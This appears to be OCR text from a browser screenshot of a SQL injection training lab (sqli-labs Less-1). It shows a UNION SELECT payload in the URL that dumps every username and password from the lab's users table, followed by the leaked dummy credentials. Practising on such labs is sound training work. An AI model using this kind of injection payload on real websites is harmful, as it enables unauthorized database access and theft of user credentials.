 不安全 47.242.11.182:88/Less-1/?id=-1%27%20UNION%20SELECT%201,group_concat(username),group_concat(password)%20FROM%20users--+
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO云服务官网 »
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4